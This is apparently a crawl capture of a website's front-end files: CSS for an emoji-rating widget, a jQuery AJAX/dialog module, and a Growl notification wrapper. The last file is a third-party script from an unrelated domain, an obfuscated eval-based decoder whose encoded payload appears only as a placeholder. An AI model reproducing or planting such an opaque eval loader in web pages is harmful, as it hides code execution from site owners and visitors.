

--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/emojirating/site/site.css
body_size: 465
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

.emojirating_container {
	text-align: center;
}

.emojirating_container * {
	box-sizing: border-box;
}

.emojirating_container h4 {
	
}

.emojirating {
	margin-top: -22px;
    padding-bottom: 10px;
	text-align: center;
}

.emojirating_wrap {
    display: inline-block;
    max-width: 50px;
    width: 12%;
}

.emojirating_item {
    height: 75px;
    margin-bottom: 4px;
    padding: 0;
    position: relative;
    text-align: center;
    width: 100%;
}

.emojirating_bar {
    background-color: #1f9dcf;
    bottom: 0;
    display: block;
    position: absolute;
    text-align: center;
    transition: all 0.2s linear 0s;
    width: 100%;
	min-height:1px;
}

.emojirating_count {
    display: block;
	font: 14px Georgia, "Times New Roman", Arial, sans-serif;
    position: absolute;
    top: -22px;
    width: 100%;
    z-index: 2;
}

.emojirating_img {
    width: 50px;
    height: 50px;
    padding: 6px;
    background: #fff none repeat scroll 0 0;
    cursor: pointer;
	border: 3px solid #ddd;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.emojirating_img img {
    display: block;
    height: auto;
    margin: 0 auto;
    max-height: 100%;
    max-width: 100%;
    width: auto;
	opacity: 1;
	transition: opacity 0.3s ease 0s;
	vertical-align: middle;
	border: 0 none;
}


.dark_emojirating {
	color: #fff;
}

.dark_emojirating .emojirating_img {
	background-color: #f1f1f1;
	border-color: #1f9dcf;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/shorttexts/kernel.js
body_size: 2572
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

SHORTTEXTS_KERNEL = {

	__: function(text) {
		return SHORTTEXTS_OPTIONS.I18N[text] || text;
	},
	
	initLightbox: function() {
		var $elements = $("a.lightbox");
		if ($elements.length) {
			var $gallery = $elements.simpleLightbox({
				videoRegex: new RegExp(/youtube.com|vimeo.com|uploads\/shorttexts\//)
			});
			
			$elements.removeClass("lightbox");
		}
	},

	callFunction: function(func) {
		var dim = func.split(".");
		if (dim.length > 1) {
			return window[dim[0]][dim[1]]();
		} else {
			return window[func]();
		}
	},

	redirectTo: function(url) {
		window.location.href = url;
	},

	confirmDialog: function(dialogText, okFunc, cancelFunc, dialogTitle, options) {

		var kernel = this,
			btns = {};
		
		btns[kernel.__("Нет")] = function() { 
			if (typeof (cancelFunc) == "function") {
				setTimeout(cancelFunc, 50);
			}
			$(this).dialog("destroy");
		};
		
		btns[kernel.__("Да")] = function() { 
			if (typeof (okFunc) == "function") {
				setTimeout(okFunc, 50);
			}
			$(this).dialog("destroy");
		};

		
		var defaults = {
			modal: true,
			resizable: false,
			width: "auto",
			minHeight: 75,
			title: dialogTitle || kernel.__("Необходимо подтверждение"),
			buttons: btns
		};	

		$.extend(defaults, options);
		
		$('<div style="padding: 10px; max-width: 100%; word-wrap: break-word;">' + (dialogText || kernel.__("Вы уверены, что хотите это сделать?")) + "</div>").dialog(defaults);
	},

	showAjaxError: function(data) {
		var kernel = this;
		
		kernel.confirmDialog(
			data.responseText,
			function() {
				$(this).dialog("close");
			},
			null,
			"Ajax error",
			{buttons: null}
		);
	},

	showResponse: function(data, sender) {
		if (!data.redirect)
			HideLoading();

		
		if (data.msg) {
			if (data.status == "ok") {
				Growl.info({ title: data.msg.title, text: data.msg.text });
			} else if (data.status == "error") {
				Growl.error({ title: data.msg.title, text: data.msg.text });
			}
		}
		
		if (data.container && data.func) {
			var $target = (data.container == "sender") ? sender : $(data.container);
			$target.html(data.response).fadeIn("slow",function() {
				callFunction(data.func);
			});
		} else if (data.container) {
			var $target = (data.container == "sender") ? sender : $(data.container);
			$target.html(data.response);
		} else if (data.append_container && data.func) {
			$(data.append_container).append(data.response);
			callFunction(data.func);
		} else if (data.append_container) {
			$(data.append_container).append(data.response);
		} else if (data.func) {
			callFunction(data.func);
		}
		
		if (data.redirect) {
			setTimeout(function() {
				if (data.redirect == "self")
					window.location.reload();
				else
					window.location.href = data.redirect;
			}, 1000);
		}
	},

	doAjax: function(sender) {
		if (typeof sender.data("busy") !== "undefined" && sender.data("busy") === 1) {
			return false;
		}
		
		sender.data("busy", 1);
		sender.prop("disabled", true);
		
		var kernel = this,
			url = sender.data("url"),
				query_str = sender.data("vars").replace(/\|/g, "&");
		
		if (query_str.indexOf("&user_hash=") == -1)
			query_str += "&user_hash=" + SHORTTEXTS_OPTIONS.USER_HASH;
		
		if (typeof url === "undefined") {
			url = SHORTTEXTS_OPTIONS.IN_ADMINPANEL ? SHORTTEXTS_OPTIONS.ADMIN_AJAX_URL : SHORTTEXTS_OPTIONS.SITE_AJAX_URL;
		}
		
		if (query_str.indexOf("&without_loader=1") === -1)
			ShowLoading("");
		
		$.ajax({
			type: "POST",
			url: url,
			data: query_str,
			dataType: "json",
			success: function(data) {
				if (!data.redirect) {
					sender.data("busy", 0);
					sender.prop("disabled", false);
				}
				
				kernel.showResponse(data, sender);
			},
			error: function(data) {
				if (query_str.indexOf("&without_loader=1") === -1) {
					HideLoading();
					kernel.showAjaxError(data);
				}
			}
		});
		
		return false;
	},
	
	linked_select: {
		get_elements: function() {
			return $("select[data-linked_select]");
		},
		init: function(disable_hidden) {
			if (typeof disable_hidden === "undefined")
				disable_hidden = false;
			
			var self = this;
			this.get_elements().change(function() {
				self.exec($(this), disable_hidden);
			});
			
			//this.refresh();
		},
		refresh: function(elements) {
			if (typeof elements === "undefined")
				elements = this.get_elements();

			var self = this;
			$.each(elements, function(i, elem) {
				var $container = $(this).parents(":dataStartsWith(linked_container_)");
				
				if (!$container.length || $container.is(":visible")) {
					self.exec(elem);
				}
			});
		},
		exec: function(element, disable_hidden) {
			var prefix = $(element).data("linked_select");
			SHORTTEXTS_KERNEL.linkedContainer($(element).val(), prefix, disable_hidden);
		},
	},

	linked_checkbox: {
		get_elements: function() {
			return $("input[data-linked_checkbox]");
		},
		init: function(disable_hidden) {
			if (typeof disable_hidden === "undefined")
				disable_hidden = false;

			var self = this;
			this.get_elements().change(function() {
				self.exec($(this), disable_hidden);
			});
			
			//this.refresh();
		},
		refresh: function(elements) {
			if (typeof elements === "undefined")
				elements = this.get_elements();
			
			var self = this;
			$.each(elements, function(i, elem) {
				var $container = $(this).parents(":dataStartsWith(linked_container_)");
				
				if (!$container.length || $container.is(":visible")) {
					self.exec(elem);
				}
			});
		},
		exec: function(element, disable_hidden) {
			var prefix = $(element).data("linked_checkbox");
			
			if ($(element).prop("checked"))
				SHORTTEXTS_KERNEL.linkedContainer("1", prefix, disable_hidden);
			else
				SHORTTEXTS_KERNEL.linkedContainer("0", prefix, disable_hidden);
		},
	},
	
	linkedContainer: function (val, prefix, disable_hidden) {
		var $elements_has = $("[data-linked_container_" + prefix + "~='" + val + "']");
		var $elements_not = $("[data-linked_container_" + prefix + "]").not($elements_has);
		this.toggleContainer($elements_has, $elements_not, disable_hidden);
		
		$elements_has = $("[data-linked_container_" + prefix + "_not~='" + val + "']");
		$elements_not = $("[data-linked_container_" + prefix + "_not]").not($elements_has);
		this.toggleContainer($elements_not, $elements_has, disable_hidden);
	},

	toggleContainer: function ($elements_has, $elements_not, disable_hidden) {
		var kernel = this;
		
		if ($elements_not.length) {
			$elements_not.slideUp("slow", function() {
				if (disable_hidden)
					$elements_not.attr("disabled", "disabled");
				
				if ($elements_has.length) {
					$elements_has.slideDown("slow", function() {
						kernel.nextLinked($elements_has, $elements_not);
					}).removeAttr("disabled");
				} else {
					kernel.nextLinked($elements_has, $elements_not);
				}
			});

		} else {
			if ($elements_has.length) {
				$elements_has.slideDown("slow", function() {
					kernel.nextLinked($elements_has, $elements_not);
				}).removeAttr("disabled");
			}
		}
	},
	
	nextLinked: function ($elements_has, $elements_not, disable_hidden) {
		this.linked_select.refresh($elements_has.find("select[data-linked_select]"));//элемент стал видим - переключаем связанные элементы
		this.hideLinked($elements_not.find("select[data-linked_select]"));//элемент был скрыт - скрываем связанные элементы
		
		this.linked_checkbox.refresh($elements_has.find("input[data-linked_checkbox]"));//элемент стал видим - переключаем связанные элементы
		this.hideLinked($elements_not.find("input[data-linked_checkbox]"));//элемент был скрыт - скрываем связанные элементы
	},
	
	hideLinked: function(elements) {
		$.each(elements, function(i, elem) {
			var prefix = $(elem).data("linked_select");
			if (typeof prefix === "undefined")
				prefix = $(elem).data("linked_checkbox");
			
			$("[data-linked_container_" + prefix + "]").not("[data-linked_container_options_" + prefix + "~='ignore_hide_linked']").slideUp("slow");
			$("[data-linked_container_" + prefix + "_not]").not("[data-linked_container_options_" + prefix + "~='ignore_hide_linked']").slideUp("slow");
		});
	},
	
	dataStartsWith: function() {
		if (typeof jQuery.expr[":"].dataStartsWith === "undefined") {
			
			jQuery.extend(jQuery.expr[":"], { 
				"dataStartsWith" : function(el, i, p, n) {  
					var pCamel = p[3].replace(/-([a-z])/ig, function(m, $1) {
						return $1.toUpperCase();
					});
					return Object.keys(el.dataset).some(function(i, v){
						return i.indexOf(pCamel) > -1;
					});
				}
			});
		}
	},
	
	bindAjaxShortTexts: function() {
		var kernel = this;
		
		$(document).on("click", 'a[data-do="ajax-shorttexts"], input[data-do="ajax-shorttexts"]', function(event) {
			var sender = $(this);
				
			if (typeof sender.data("confirm") !== "undefined") {

				kernel.confirmDialog(
					sender.data("msg"),
					function() {
						kernel.doAjax(sender);
					}, 
					null, 
					sender.data("title")
				);

			} else {
				kernel.doAjax(sender);
			}
			
			return false;
		});
		
	
		$("form.shorttexts_ajax_form").submit(function() {
			ShowLoading("");
			
			var url = $(this).attr("action");
			if (typeof url === "undefined" || !url) {
				url = SHORTTEXTS_OPTIONS.IN_ADMINPANEL ? SHORTTEXTS_OPTIONS.ADMIN_AJAX_URL : SHORTTEXTS_OPTIONS.SITE_AJAX_URL;
			}
			
			$.post(url, $(this).serialize(), function( data ) {
				kernel.showResponse(data);
			}, "json")
			.fail(function(response) {
				HideLoading();
				kernel.showAjaxError(response);
			});

			return false;
		});
	},
	

};

--- FILE ---
content_type: application/javascript
request_url: https://www.zharar.com/engine/modules/shorttexts/lib/jquery.growl/jquery.growl.init.js
body_size: -3
content:
(function() {

	this.Growl = (function() {
	
		function Growl() {}

		Growl.info = function(options) {
			return $.growl({
				title: options.title,
				message: options.text
			});
		};

		Growl.error = function(options) {
			return $.growl.error({
				title: options.title,
				message: options.text
			});
		};

		return Growl;

	})();

}).call(this);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 2379
content:
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"eVEvRQAZt",19,2,47))